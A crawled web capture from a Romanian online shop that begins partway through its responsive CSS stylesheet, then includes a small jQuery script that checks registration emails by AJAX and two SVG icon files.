.PhotoGallery12 .photogallsidenavright12,
.PhotoGallery13 .photogallsidenavleft13,
.PhotoGallery13 .photogallsidenavright13,
.PhotoGallery14 .photogallsidenavleft14,
.PhotoGallery14 .photogallsidenavright14,
.PhotoGallery15 .photogallsidenavleft15,
.PhotoGallery15 .photogallsidenavright15,
.PhotoGallery16 .photogallsidenavleft16,
.PhotoGallery16 .photogallsidenavright16,
.PhotoGallery17 .photogallsidenavleft17,
.PhotoGallery17 .photogallsidenavright17,
.PhotoGallery18 .photogallsidenavleft18,
.PhotoGallery18 .photogallsidenavright18,
.PhotoGallery19 .photogallsidenavleft19,
.PhotoGallery19 .photogallsidenavright19,
.PhotoGallery20 .photogallsidenavleft20,
.PhotoGallery20 .photogallsidenavright20,
.PhotoGallery1 .photogallsidenavlefty1, 
.PhotoGallery1 .photogallsidenavrighty1,
.PhotoGallery2 .photogallsidenavlefty2,
.PhotoGallery2 .photogallsidenavrighty2,
.PhotoGallery3 .photogallsidenavlefty3,
.PhotoGallery3 .photogallsidenavrighty3,
.PhotoGallery4 .photogallsidenavlefty4,
.PhotoGallery4 .photogallsidenavrighty4,
.PhotoGallery5 .photogallsidenavlefty5,
.PhotoGallery5 .photogallsidenavrighty5,
.PhotoGallery6 .photogallsidenavlefty6,
.PhotoGallery6 .photogallsidenavrighty6,
.PhotoGallery7 .photogallsidenavlefty7,
.PhotoGallery7 .photogallsidenavrighty7,
.PhotoGallery8 .photogallsidenavlefty8,
.PhotoGallery8 .photogallsidenavrighty8,
.PhotoGallery9 .photogallsidenavlefty9,
.PhotoGallery9 .photogallsidenavrighty9,
.PhotoGallery10 .photogallsidenavlefty10,
.PhotoGallery10 .photogallsidenavrighty10,
.PhotoGallery11 .photogallsidenavlefty11,
.PhotoGallery11 .photogallsidenavrighty11,
.PhotoGallery12 .photogallsidenavlefty12,
.PhotoGallery12 .photogallsidenavrighty12,
.PhotoGallery13 .photogallsidenavlefty13,
.PhotoGallery13 .photogallsidenavrighty13,
.PhotoGallery14 .photogallsidenavlefty14,
.PhotoGallery14 .photogallsidenavrighty14,
.PhotoGallery15 .photogallsidenavlefty15,
.PhotoGallery15 .photogallsidenavrighty15,
.PhotoGallery16 .photogallsidenavlefty16,
.PhotoGallery16 .photogallsidenavrighty16,
.PhotoGallery17 .photogallsidenavlefty17,
.PhotoGallery17 .photogallsidenavrighty17,
.PhotoGallery18 .photogallsidenavlefty18,
.PhotoGallery18 .photogallsidenavrighty18,
.PhotoGallery19 .photogallsidenavlefty19,
.PhotoGallery19 .photogallsidenavrighty19,
.PhotoGallery20 .photogallsidenavlefty20,
.PhotoGallery20 .photogallsidenavrighty20 {
    display: block;
}
.PhotoGalleryNavInactive,
.PhotoGallery1 .photogallsidenavleft1,
.PhotoGalleryNavInactive,
.PhotoGallery1 .photogallsidenavlefty1 {
    opacity: .1;
    cursor: default;
    pointer-events: none;
} 

.PhotoGallery1 .xphotogallsidenavleft1,
.PhotoGallery1 .xphotogallsidenavright1,
.PhotoGallery2 .xphotogallsidenavleft2,
.PhotoGallery2 .xphotogallsidenavright2,
.PhotoGallery3 .xphotogallsidenavleft3,
.PhotoGallery3 .xphotogallsidenavright3,
.PhotoGallery4 .xphotogallsidenavleft4,
.PhotoGallery4 .xphotogallsidenavright4,
.PhotoGallery5 .xphotogallsidenavleft5,
.PhotoGallery5 .xphotogallsidenavright5,
.PhotoGallery6 .xphotogallsidenavleft6,
.PhotoGallery6 .xphotogallsidenavright6,
.PhotoGallery7 .xphotogallsidenavleft7,
.PhotoGallery7 .xphotogallsidenavright7,
.PhotoGallery8 .xphotogallsidenavleft8,
.PhotoGallery8 .xphotogallsidenavright8,
.PhotoGallery9 .xphotogallsidenavleft9,
.PhotoGallery9 .xphotogallsidenavright9,
.PhotoGallery10 .xphotogallsidenavleft10,
.PhotoGallery10 .xphotogallsidenavright10,
.PhotoGallery11 .xphotogallsidenavleft11,
.PhotoGallery11 .xphotogallsidenavright11,
.PhotoGallery12 .xphotogallsidenavleft12,
.PhotoGallery12 .xphotogallsidenavright12,
.PhotoGallery13 .xphotogallsidenavleft13,
.PhotoGallery13 .xphotogallsidenavright13,
.PhotoGallery14 .xphotogallsidenavleft14,
.PhotoGallery14 .xphotogallsidenavright14,
.PhotoGallery15 .xphotogallsidenavleft15,
.PhotoGallery15 .xphotogallsidenavright15,
.PhotoGallery16 .xphotogallsidenavleft16,
.PhotoGallery16 .xphotogallsidenavright16,
.PhotoGallery17 .xphotogallsidenavleft17,
.PhotoGallery17 .xphotogallsidenavright17,
.PhotoGallery18 .xphotogallsidenavleft18,
.PhotoGallery18 .xphotogallsidenavright18,
.PhotoGallery19 .xphotogallsidenavleft19,
.PhotoGallery19 .xphotogallsidenavright19,
.PhotoGallery20 .xphotogallsidenavleft20,
.PhotoGallery20 .xphotogallsidenavright20 {
    display: block;
}
.PhotoGalleryNavInactive,
.PhotoGallery1 .xphotogallsidenavleft1 {
    opacity: .1;
    cursor: default;
    pointer-events: none;
}

/*--------------------GalleryContent-------------------*/


.ContentGallery{

}

.ContentGalleryImg{
width:390px;
height:390px;
overflow:hidden;
display:inline-block;
margin:5px;
border:1px solid rgba(0,0,0,.1);
}

.ContentGalleryImg img{
height:100%;
}


.TopMenuExpand{
display:none;
}
.Bottom .TopBoxes{
display:none;}

@media (min-width: 1020px){
.sticky{
position:fixed;
top:0;
left:0;
right:0;
z-index:99;
}

.sticky .TopButt,
.sticky .ShopButt,
.sticky .Search,
.sticky .Logo{
display:none;
}

.stickyfilter{
padding:8px 0;
position:fixed;
top:42px;
left:50%;
width:1220px;
margin:0 auto 0 -610px;
z-index:98;
border-bottom:2px solid #eaf0f3;
}
}


/*--------------------RESPONSIVE-------------------*/


@media (max-width: 1020px){
.buton360 {position: absolute; bottom:0; top:unset;right:30%;z-index: 1001; cursor:pointer} 
.PhotoGallery {padding:0;}   
.zoomWindowContainer { width:90%!important;}
.zoomContainer {width:90%!important;left: inherit!important;}
.zoomLens { width:80px!important;height:80px!important;}
.Main{	min-width:240px;}
.ContactAddress,
.ContactForm{
	float:none;
	clear:both;
	width:auto;
	display:block;
	margin:0 auto;
	text-align:center;
	padding:10px;
	
	}

.Main .TopBoxes{
display:none;}
	
.Bottom  .TopBoxes{
display:block;
}


.TopBoxes:after{
content:"";
clear:both;
width:0;
display:block;
}

.TopBoxes>div{
position:relative;
float:none;
display:inline-block;
margin:4px;
}

.TopBoxes>div>div{
display:table-cell;
width:200px;
vertical-align:middle;
height:70px; 
margin:0 0 0 90px;
text-align:right;
position:relative;
z-index:2;
}



.TopBoxes>div:nth-child(1):after,
.TopBoxes>div:nth-child(2):after,
.TopBoxes>div:nth-child(3):after {
display:none;		
		}
		
		
.TopBoxes>div:nth-child(1) img,
.TopBoxes>div:nth-child(2) img,
.TopBoxes>div:nth-child(3) img,
.TopBoxes>div:nth-child(4) img{
width:40px;
height:40px;
top:15px;
left:10px;
}

		
.TopBoxes>div:nth-child(1),
.TopBoxes>div:nth-child(2),
.TopBoxes>div:nth-child(3),
.TopBoxes>div:nth-child(4) {
width:240px;	
	} 



/*
.SideZone,
.SubHeader,
*/
.TopContact,
.AuthButtTxt,
.ShopButtTxt,
.TopMenu .MenuImg{
display:none;
}

h1{
font-size:21px;
    margin: 0 0 14px 0;
}

h2{
font-size:16px;
padding: 9px 0;
}

.TopZone{
line-height:24px;height:24px;
}


.TopMenu{
height:auto;
position:relative;
width:240px;
position:absolute;
top:60px;
z-index:609;
background-color:#fff;
width:240px;
left:-240px;
transition: left .3s;
text-align:left;
background-color:#efefef;
padding:42px 0;
} 



.TopMenuOened{
cursor:pointer;
display:block;
left:0px;
}

.TopMenu .TopMenuExpandButt{
width:32px;
height:32px;
display:block;
position:absolute;
font-size:23px;
top:4px;
right:-40px;
background-color:#fff;
display:block;
text-align:center; 
}

.TopMenu .TopMenuExpandButt:before{
content:'\2630';
} 

.TopMenuOened .TopMenuExpandButt{
top:10px;
right:10px;
}

.TopMenuOened .TopMenuExpandButt:before{
content:'x';
font-family:arial;
} 

.TopMenu>ul{
	display:block;
	margin:0;
	padding:0;
	}
	
.TopMenu>ul>li{
	display:block;
	margin:0;	
	line-height:45px;
	}
	
.TopMenu>ul>li:hover{
	background-color: #385577;
	color:#fff;
	}

.TopMenu>ul>li>span{	
	display:block; 
    padding:0 13px;
	text-decoration: none;
	text-transform:uppercase;
	letter-spacing:0;
	cursor:pointer;
	font-weight:bold;
		font-size:16px;
		font-weight:400px;
		  -webkit-user-select: none;  
  -moz-user-select: none;    
  -ms-user-select: none;      
  user-select: none;
	}

.TopMenu>ul>li>.Niv1Submenu{	
	display:none; 
	}	
	

.TopMenu>ul>li>ul{ 
left: auto;
right:auto;
top:auto;
position: static;
box-shadow: 0 0px 0px rgba(0,0,0,0); 
overflow: hidden;
height:0;
min-height:auto;
border-top:0px solid rgba(0,0,0,.5);
border-bottom:0px solid rgba(0,0,0,1);
text-align:left;
	padding:0px;
	 transition:height 1s;
	 overflow:auto;
display:block; 	
}	  


.TopMenu>ul>li:hover>ul{ 
display:block; 
height:500px;
}	
	
.TopMenu>ul>li>ul>li{
	width:auto;
	display:block;
	list-style-type:none;
	list-style-position:outside;	
	text-align:left;
	float:none;	
font-family: 'Open Sans', sans-serif;
border-bottom:1px solid rgba(0,0,0,.1);
	} 
	
.TopMenu>ul>li>ul>li:first-child{
border-bottom:1px solid rgba(0,0,0,.1);
}

.TopMenu>ul>li>ul>li>a{
	display:block;
	cursor:pointer;
	font-size:13px;
	padding:4px;
	min-height:auto;
	line-height:14px;
	color: #000;
	letter-spacing:0;
	}	



.TopMenu .ExtraLinks{
display:none;}

 
.TopZoneContent{
font-size:11px;
font-weight:normal;
}

.TopZoneContent a {
    margin: 0  0 0 8px;
    text-transform: uppercase;
    letter-spacing: 0;
font-weight:normal;
}


.HeaderInt{
height:100px; 
}

.Search {
    top: 60px;
    left: auto;
	right:10px;
	width:240px;
	margin:0 auto;
	padding: 0;
	border-bottom:1px solid rgba(0,0,0,.0); 
}
.Search input[type="text"] {
    width: 160px;
	padding: 0 0 0 10px;
}

.SearchIntButt svg{
	height:16px;
	margin-top:7px;	
	}


.Results {
    width: 240px;	
	margin-top:0px;
}



.BoxProdSearchRight{
width:100px;
line-height:13px;
font-size:12px;
}


.Logo {
    padding: 14px 0 10px 0;
    text-align: center;
    width: 140px;
    margin:0 0 0 10px;
}

.Logo img, .Logo svg {
    height: 40px;
    width: auto;
}


.AuthB {
    right: 70px;
}
.TopButt,
.ShopButt {
    top: 15px;
	height: 41px;
}

.ShopButt{
padding: 9px 21px;
height: 23px;
}

.ShoppingCartQ {
    margin-left: 0;
}


.AuthContent {
    left: -50px;
	top: 41px; 
}


.PopupGDPRContentInt h2{
font-size:14px;
padding:8px 0;
line-height:15px;
}

.PopupGDPRContentInt{
font-size:12px;
padding: 0 8px;
line-height:13px;}

.GDPRTable {
    font-size: 11px;
}

.GDPRTable th, .GDPRTable td,
.GDPRTable tr, .GDPRTable td {
    padding: 2px;
}

.Butt1,
.Butt2{
line-height: 32px;
padding:0 16px;
}

.HomeSquare{
text-align:center;}
	 
.HomeSquare .SquareBoxBig,
.HomeSquare .SquareBoxBig2{
width:240px;
height:100px;
display:inline-block;
margin:4px;
}
.HomeSquare .SquareBoxBig .HomeSquareImg,
.HomeSquare .SquareBoxBig2 .HomeSquareImg {
    width: 90px;
}
	
.HomeSquare .SquareBoxBig .SquareTitle span,
.HomeSquare .SquareBoxBig2 .SquareTitle  span{
	font-size:9px;
	/*display:none;*/
}


.HomeSquare .SquareBoxBig .SquareTitle .SquareButton, 
.HomeSquare .SquareBoxBig2 .SquareTitle .SquareButton, 
.HomeSquare .SquareBoxSmall .SquareTitle .SquareButton {
display:block;
    padding: 2px;
    border: 1px solid #777;
    display: inline-block;
}



.HomeSquare .SquareBoxBig .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	left:100px;
	bottom:0;
	right:10px;
	letter-spacing:0;
	font-size:14px;
	color:#000;
	text-transform:uppercase;
	padding:10px 0 0 0;
	line-height:14px;
	font-family: 'Heebo', sans-serif;
	font-weight:300;
	text-align:left;
	}

	
	
.HomeSquare .SquareBoxBig2 .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	right:100px;
	bottom:0;
	left:10px;
	letter-spacing:0;
	font-size:14px;
	color:#000;
	text-transform:uppercase;
	padding:10px 0 0 0;
	line-height:14px;
	font-family: 'Heebo', sans-serif;
	font-weight:300;
	text-align:right;
	}
	
.MainContent{
text-align:center;
}
.Content {
    padding: 0 10px 40px 10px;
}

.BoxProd {
    width: 140px;
	margin:4px 2px;
    position: relative;
    display: inline-block;
    text-align: center;
    height: 270px;
    overflow: hidden;
    font-size: 13px;
}

.ProdLabel {
    padding: 1px 4px; 
    margin: 0 4px 0 0;
    border-radius: 24px;
    border: 0px solid rgba(0,0,0,.2);
    display: inline-block;
}

.BoxProdImg{
	width:130px;
	height:130px;
	vertical-align:middle;
	text-align:center;
}

.BoxProdTitle{
margin:0;
padding:0;
font-size:12px;
line-height:13px;}

.BoxProdPrice {
    font-weight: 700;
    padding: 2px 0;
    margin: 4px 0 0 0 ;
}

.BoxProdImg img{max-height:120px;
max-width:120px;
}

.BottomSocial{
	display:block;
	vertical-align:top;
	overflow:hidden; 
	width: 100%;
	max-width:320px;
	height:90px;	
	text-align:center;
	padding: 0;
	margin:8px auto;
	padding-right:0px;
	}
	
	
.Newsletter{
	width: 100%;
	max-width:296px;
	height: auto;
	text-align: center;
	padding: 4px 0 16px 0;
	margin: 0 4px 0 0;
}

.Newsletter input[type="text"]{
	width:100px;
}

input[type="text"], input[type="password"] {
    line-height: 32px;
    margin: 4px;
}

select {
    line-height: 44px;
padding: 9px 24px;
}

.Copyright{
margin-left:0px;
}

.ShoppingCartTitle {
    display: block;
    padding: 20px 0 20px 60px;
    width: 100%;
}

.ShoppingCartContent{
width:100%;}

.ShoppingCartContent .CloseButt {
    top: 4px;
}

.ShoppingCartSupBoxes{
width:auto;
min-width:240px;
top:70px;
bottom:160px;
clear:both;
overflow:auto;
}

.ShoppingCartBottom {
    padding: 15px;
    width: auto;
	min-width:240px;
    position: absolute;
	left:0;
    top: auto;
    bottom: 0 !important;
    right: 0;
}

.ShoppingCartBottom .Butt1 {
    padding: 5px;
    font-size: 14px;
}

.SupBoxes{
	width:auto;
	float:none;
	}
	
	
.SupBoxesFull{	padding-top:8px; clear:both; width:auto;
margin-left:auto;}


.ProdLeft {
   /* width: 240px;*/
    width:100%;
    position: relative;
    float: none;
    clear: left;
    background-color: #fff;
    height: auto;
    padding: 10px 0;
	margin:0 auto;
}


.PhotoGalleryContainer .NavLeft, .PhotoGalleryContainer .NavRight {
    top: 50%;
    z-index: 4;
    display: none;
}


.PhotoGalleryContent {
height:300px;
}

.PhotoGalleryImgNav, .PhotoGalleryImgNavx  {
    width: 45px;
    height: 45px;
    background-size: contain;
}

.PhotoGalleryImg {
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
}





	
.ProdContent{
width:auto;
float:none;
height:auto;
font-size:14px;
padding:10px 10px 30px 10px;
}

.ProductPrice {
    padding:0;
}

.ButtPlus, 
.ButtMinus, 
.InputCart {
    width: 34px;
}

.ButtAddCart {
    width: 136px;
}


.divTable {
    display: block;
    width: auto;
    border-spacing: 0px;
    border-collapse: separate;
    margin-left: auto;
    margin-right: auto;
}
.divTableBody {
    display:block;
}

.divTableRow {
    display: block;
}

.divTableCell{
    display: block;
	width: auto;
position: relative;
padding: 30px;
	}
	
.ProdCaracteristici{
width:240px;
margin:0 auto;
font-size:12px;
line-height:14px;}


.ProdCaracteristici img{width: 40px;
float: left;
margin: -14px 9px auto 9px;

}

.SupProdRec{
height:260px;
padding-top:6px;
}

.Breadcrumbs {
    padding: 4px;
	font-size:12px;
	line-height:14px;
}
.Breadcrumbs li {
    font-size: 12px;
	line-height:14px;
}

.Breadcrumbs h1 {
    font-size: 12px;
	line-height:14px;
}


.BottomMenu {
    line-height: 24px;
}

.BottomMenu a {
    display: block;
    padding: 0 10px;
}

.ShoppingCartRight{
width:auto;
float:none;
padding:10px 10px 40px 10px;
}

.ProdCos{
	min-width:340px;
}

hr {
    margin: 12px 0;
}


.ShoppingCartLeft {
    width: auto;
    float: none;
}

.radiofloat {
    margin-right: 10px;
}

.SupContentCenter {
    padding: 10px 0 30px 0;
    text-align: center;
}
.SupContentLeft,
.SupContentRight{
    float: none;
    padding:0;
    width: auto;
}

.TableContent {
font-size:12px;}


.TableContent th,
.TableContent tr {
    padding: 4px;
}

.TableContent .Butt1,
.TableContent .Butt2{
	line-height:16px;
	font-size:12px;
	padding:4px;
}


footer span,
footer a{
display:block;
}
footer svg {
    height: 18px;
    width: 18px;
    margin-bottom: -4px;
}
.numar{
    display:inline-block;
}

.SideZone{
clear:both;
float:none;
width:auto;
text-align:center;
}

.SideZone h2{
font-size:15px;
line-height:17px;
padding:0;}


.SideZone>span{
color:rgba(0,0,0,.5);
padding-bottom:0px;
display:block;
font-size:12px;
}

.SideZone ul{
margin:0;
padding:0;
display:block;
}

.SideZone li{
margin:0;
padding:0;
display:inline-block;
list-style-type:none;
list-style-position:outside;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
font-size:13px; margin:2px 0;
}
.SideZone li a{
display:block;
padding:2px 6px;
}

.CategMenu {
    padding: 0;
	margin:0;
	}


.CategMenuTitle {
    text-transform: uppercase;
    color: #000;
    font-size: 12px;
    font-weight: 700;
    border: 0px solid rgba(0,0,0,.0);
    border-radius: 0;
    padding: 0 0 4px 0px;
    background-color: #fff;
    display: block;
    float: none;
    margin: 0;
}

.CategMenuTitle:after {
    background-color: #fff;
    height:0px;
    width:0px;
}

.CategMenuZone {
    margin: 4px 0;
    float: none;
}

.ProdSort{width:140px;}

.CategMenuLabel {
    font-size: 12px;	
    padding: 2px 6px;
}


.CategMenuLabel>span{
top:29px;
}

.CategMenuLabel>span>span{
padding:19px 0;
}

.ProdSort {
display:inline-block;
    margin: 4px 0;
	float:none;
}

.ProdSort select {
    width: 160px;
    margin: 0;
    padding: 2px 6px;
    font-size: 12px;
}	

.CategMenuContent {
    position: absolute;
    top: 95px; 
    left: 5px;
    right: 5px;
    border: 1px solid rgba(0,0,0,.1);
    padding: 10px;
	text-align:left;
	
}

.FilterBox {
    display: inline-block;
    width: 210px;
    line-height: 17px;
    padding: 0;
	font-size:13px;
}

.FilterBox input {
    margin: 2px 8px;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.emidale.ro/_js/check.js
body_size: 283
content:
$(document).ready(function(){
	var emailok = false;

	var boxes = $(".input_s1_normal");
	var myForm = $("#inregistrare"), email = $("#email"), emailInfo = $("#emailInfo");
	
	//give some effect on focus
	boxes.focus(function(){
		$(this).addClass("input_s1_focus");
	});
	//reset on blur
	boxes.blur(function(){
		$(this).removeClass("input_s1_focus");
	});
	
	//Form Validation
	myForm.submit(function(){
		if(!emailok)
		{
			alert("Introdu adresa de email");
			email.attr("value","");
			email.focus();
			return false;
		}
	});
	
	//send ajax request to check email
	email.blur(function(){

		$.ajax({
			type: "POST",
			data: "email="+$('#email').val(),
			url: "_ajax/check.php",
			beforeSend: function(){
				emailInfo.html("<font color='blue'>Verificare Email...</font>");
			},
			success: function(data){
				if(data == "invalid")
				{
					emailok = false;
					emailInfo.html("<font color='red'>Email Invalid</font>");
				}
				else if(data != "0")
				{
					//alert(data);
					emailok = false;
					emailInfo.html("<font color='red'>Email-ul este in uz</font>");
				}
				else
				{
			 		//	alert(data);
					emailok = true;
					emailInfo.html("<font color='green'>Email-ul este bun</font>");
				}
			}
		});
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/best-seller.svg
body_size: 862
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="500px" height="500px" viewBox="0 0 500 500" enable-background="new 0 0 500 500" xml:space="preserve">
<g>
	<path fill="#c88a3b" d="M339.636,398.72H157.965c-13.687,0-24.773,10.656-24.773,23.808v59.055h231.217v-59.055
		C364.409,409.376,353.323,398.72,339.636,398.72z"/>
	<path fill="#c88a3b" d="M497.034,59.644c-3.312-13.811-10.091-23.49-20.147-28.763c-13.198-6.92-28.798-4.077-38.63-0.994
		c0.924-7.237,1.294-11.469,1.294-11.469h-189.55H60.448c0,0,0.374,4.234,1.292,11.469c-9.833-3.083-25.432-5.926-38.627,0.994
		C13.056,36.153,6.274,45.833,2.967,59.644C-5.598,95.325,4.612,162.688,30.6,196.064c10.989,14.104,24.199,21.448,38.462,21.448
		c1.645,0,3.304-0.1,4.975-0.3c18.106-2.124,31.887-5.873,42.379-9.998c20.177,35.147,47.304,65.463,83.763,80.124
		c-21.701,40.516-25.82,100.859-25.82,100.859h73.883h73.883c0,0-4.024-59.267-25.214-99.766
		c37.913-14.195,65.963-45.155,86.67-81.218c10.491,4.125,24.272,7.874,42.378,9.998c1.672,0.2,3.337,0.3,4.979,0.3
		c14.264,0,27.474-7.344,38.466-21.448C495.387,162.688,505.597,95.325,497.034,59.644z M72.404,200.319
		c-11.054,1.323-21.171-3.854-30.104-15.323c-23.705-30.445-31.048-93.407-24.428-121.01c2.124-8.868,5.99-14.67,11.821-17.741
		c11.43-6.008,28.524-0.333,34.814,2.633c5.584,34.382,18.032,92.192,43.806,143.397C99.34,195.532,87.612,198.533,72.404,200.319z
		 M179.86,215.265c-1.624,1.431-3.572,2.137-5.502,2.137c-2.577,0-5.143-1.254-6.879-3.654
		c-40.784-56.148-60.938-140.499-61.779-144.06c-1.218-5.195,1.612-10.491,6.32-11.839c4.695-1.359,9.521,1.777,10.745,6.955
		c0.194,0.83,20.071,83.945,58.466,136.81C184.273,205.797,183.662,211.917,179.86,215.265z M457.698,184.996
		c-8.933,11.469-19.053,16.646-30.104,15.323c-15.234-1.789-26.979-4.799-35.959-8.064c25.779-51.199,38.266-108.992,43.855-143.374
		c6.284-2.966,23.384-8.646,34.812-2.636c5.837,3.071,9.697,8.873,11.827,17.741C488.744,91.589,481.4,154.551,457.698,184.996z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/aiq.svg
body_size: 3583
content:

<svg width="1600pt" height="503pt" viewBox="0 0 1600 503" version="1.1" xmlns="http://www.w3.org/2000/svg"> 
<path fill="#98c2d1" d=" M 149.92 81.12 C 164.62 93.22 182.79 100.78 201.58 103.56 C 228.98 107.94 256.66 103.60 283.93 100.41 C 305.16 97.65 326.62 95.13 348.06 96.84 C 366.53 98.36 385.10 103.68 400.10 114.90 C 420.98 128.59 437.17 148.50 448.58 170.55 C 469.22 211.09 470.11 260.95 451.10 302.23 C 448.37 308.43 445.31 314.61 441.06 319.91 C 439.29 321.59 437.93 323.61 436.65 325.66 C 414.33 356.59 377.45 377.27 339.04 377.73 C 322.28 378.46 305.49 375.25 289.92 369.13 C 278.93 364.77 268.66 358.78 258.77 352.38 C 243.59 340.09 231.37 324.57 220.68 308.33 C 194.01 266.53 177.89 218.98 166.12 171.09 C 158.82 141.48 153.86 111.34 149.92 81.12 Z"></path>
<path fill="#cccccc" d=" M 725.83 157.84 C 737.97 150.15 753.09 148.91 767.05 150.69 C 779.76 152.34 792.27 158.78 799.21 169.85 C 805.55 179.61 807.69 191.48 807.75 202.96 C 807.76 233.98 807.75 264.99 807.75 296.00 C 807.52 307.66 808.62 319.51 805.91 330.98 C 804.98 335.51 803.17 339.77 801.46 344.04 C 803.55 348.99 809.54 348.11 813.91 348.28 C 814.10 358.17 813.99 368.07 813.97 377.96 C 805.03 378.32 795.39 377.61 787.89 372.24 C 784.51 369.97 782.34 366.48 780.00 363.25 C 764.00 368.37 745.82 368.81 730.37 361.68 C 718.42 356.21 710.24 344.53 707.33 331.92 C 705.71 325.43 705.18 318.72 705.24 312.05 C 705.26 281.01 705.25 249.97 705.25 218.93 C 705.42 207.95 704.49 196.80 707.11 186.03 C 709.57 174.77 715.95 164.07 725.83 157.84 Z"></path>
<path fill="#98c2d1" d=" M 1120.19 168.16 C 1127.21 157.62 1139.54 151.74 1151.89 150.47 C 1165.62 149.00 1180.61 150.52 1192.02 158.96 C 1201.62 165.96 1206.96 177.41 1208.84 188.90 C 1210.11 195.90 1210.06 203.03 1209.98 210.11 C 1199.41 210.13 1188.83 210.15 1178.25 210.10 C 1178.07 202.81 1179.03 195.07 1175.80 188.26 C 1173.85 184.02 1169.53 181.21 1164.94 180.74 C 1159.23 179.95 1152.45 180.86 1148.75 185.76 C 1144.90 190.93 1144.61 197.76 1144.84 203.96 C 1145.14 212.19 1148.46 220.07 1153.38 226.60 C 1163.54 240.38 1178.19 249.82 1189.50 262.53 C 1197.92 271.67 1205.20 282.28 1208.40 294.43 C 1211.32 305.62 1211.40 317.47 1209.42 328.82 C 1207.36 340.45 1201.54 351.89 1191.56 358.61 C 1179.23 366.98 1163.43 368.15 1149.05 366.17 C 1135.89 364.41 1123.18 356.96 1116.92 344.99 C 1109.32 331.48 1109.83 315.51 1110.01 300.51 C 1120.53 300.43 1131.05 300.60 1141.57 300.42 C 1142.39 309.10 1140.48 318.16 1143.47 326.56 C 1145.14 331.53 1149.76 335.14 1154.92 335.84 C 1160.93 336.78 1168.08 336.23 1172.41 331.43 C 1176.56 326.69 1177.10 319.98 1176.96 313.95 C 1176.80 305.72 1173.71 297.75 1168.86 291.15 C 1158.74 277.04 1143.85 267.50 1132.38 254.64 C 1121.74 243.32 1113.24 229.27 1111.59 213.56 C 1110.02 198.13 1111.30 181.35 1120.19 168.16 Z"></path>
<path fill="#98c2d1" d=" M 1310.12 155.09 C 1319.69 150.55 1330.54 149.52 1341.01 150.15 C 1350.96 150.79 1361.08 153.62 1368.97 159.92 C 1376.31 165.67 1381.13 174.14 1383.53 183.06 C 1387.22 196.33 1385.68 210.23 1385.98 223.82 C 1375.40 223.81 1364.83 223.83 1354.25 223.80 C 1354.22 216.20 1354.28 208.60 1354.23 201.00 C 1354.15 195.80 1353.42 190.23 1350.13 186.01 C 1347.27 182.31 1342.50 180.68 1337.96 180.53 C 1332.79 180.25 1327.07 181.40 1323.54 185.49 C 1319.67 190.00 1319.00 196.25 1319.00 201.96 C 1319.00 239.64 1319.00 277.31 1319.00 314.98 C 1319.02 320.68 1319.66 326.94 1323.59 331.39 C 1327.39 335.67 1333.55 336.57 1338.98 336.12 C 1343.56 335.83 1348.28 333.83 1350.83 329.86 C 1354.09 324.92 1354.26 318.76 1354.25 313.04 C 1354.25 300.89 1354.23 288.74 1354.27 276.59 C 1349.09 276.38 1343.92 276.58 1338.76 276.48 C 1338.74 266.33 1338.74 256.17 1338.76 246.01 C 1354.50 245.99 1370.25 246.00 1385.99 246.01 C 1385.91 270.36 1386.19 294.72 1385.85 319.06 C 1385.16 331.75 1381.45 345.02 1372.19 354.19 C 1360.48 365.88 1342.66 368.23 1326.89 366.51 C 1316.15 365.34 1305.36 361.12 1297.97 353.00 C 1289.80 344.21 1286.33 332.10 1285.49 320.36 C 1285.02 312.91 1285.33 305.44 1285.25 297.98 C 1285.25 266.31 1285.24 234.65 1285.25 202.98 C 1285.30 192.13 1287.06 180.98 1292.49 171.45 C 1296.50 164.34 1302.74 158.56 1310.12 155.09 Z"></path>
<path fill="#cccccc" d=" M 551.27 152.10 C 567.75 151.94 584.25 151.92 600.73 152.11 C 612.08 223.07 623.65 294.00 634.95 364.97 C 623.63 365.00 612.31 365.07 600.99 364.94 C 598.84 352.01 597.20 339.01 595.05 326.08 C 581.33 325.94 567.60 325.96 553.88 326.07 C 551.75 339.00 550.07 352.00 547.97 364.93 C 537.65 365.05 527.33 365.04 517.02 364.94 C 528.40 293.99 539.89 223.05 551.27 152.10 Z"></path>
<path fill="#cccccc" d=" M 650.26 152.08 C 661.49 151.91 672.72 152.02 683.95 152.02 C 684.05 223.00 684.01 293.98 683.97 364.95 C 672.73 364.99 661.47 365.12 650.23 364.89 C 650.28 293.95 650.22 223.02 650.26 152.08 Z"></path>
<path fill="#98c2d1" d=" M 877.26 151.96 C 894.19 151.91 911.13 151.95 928.06 151.94 C 940.38 151.76 953.50 153.63 963.56 161.29 C 976.39 170.84 980.63 187.69 980.73 202.95 C 980.78 234.96 980.74 266.97 980.75 298.98 C 980.66 309.63 981.35 320.45 978.77 330.88 C 976.35 341.64 970.25 351.94 960.64 357.72 C 950.07 364.35 937.18 365.31 925.01 365.07 C 909.09 365.04 893.18 365.10 877.26 365.04 C 877.24 294.01 877.24 222.98 877.26 151.96 Z"></path>
<path fill="#98c2d1" d=" M 1002.26 151.96 C 1032.89 151.92 1063.53 151.93 1094.17 151.95 C 1094.22 160.63 1094.15 169.31 1094.21 177.99 C 1093.97 179.42 1094.66 181.25 1093.78 182.46 C 1074.52 182.58 1055.26 182.45 1036.01 182.52 C 1035.99 202.17 1036.00 221.83 1036.00 241.48 C 1051.42 241.56 1066.84 241.40 1082.26 241.56 C 1082.23 251.70 1082.27 261.84 1082.24 271.99 C 1066.83 272.02 1051.42 271.98 1036.01 272.01 C 1035.99 292.83 1035.99 313.66 1036.01 334.48 C 1055.34 334.48 1074.66 334.56 1093.99 334.44 C 1094.43 344.63 1094.08 354.85 1094.17 365.05 C 1063.53 365.07 1032.89 365.09 1002.26 365.04 C 1002.24 294.01 1002.24 222.98 1002.26 151.96 Z"></path>
<path fill="#98c2d1" d=" M 1229.24 152.02 C 1240.49 151.98 1251.74 152.00 1262.99 152.01 C 1263.01 223.00 1263.00 294.00 1262.99 364.99 C 1251.74 365.00 1240.49 365.02 1229.25 364.98 C 1229.25 293.99 1229.25 223.01 1229.24 152.02 Z"></path>
